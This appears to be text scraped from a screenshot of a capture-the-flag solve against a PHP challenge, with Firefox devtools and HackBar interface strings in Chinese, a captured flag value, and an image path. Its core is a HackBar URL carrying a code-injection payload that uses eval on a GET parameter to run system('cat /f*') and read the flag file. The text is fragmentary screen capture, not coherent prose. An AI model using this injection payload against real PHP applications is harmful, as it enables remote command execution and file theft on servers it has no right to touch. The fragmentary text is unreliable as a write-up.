 flag{a876d502-b6fb-42ba-8fdf-082bac33ba66} system('cat /f*');
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 12 项，共找到 16 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://dc2f6e5f-f27e-476f-a483-ad85b88ad2bb.node5.buuoj.cn:81/next.php?\S*=${eval($_GET[pass])}&pass=system('cat /f*');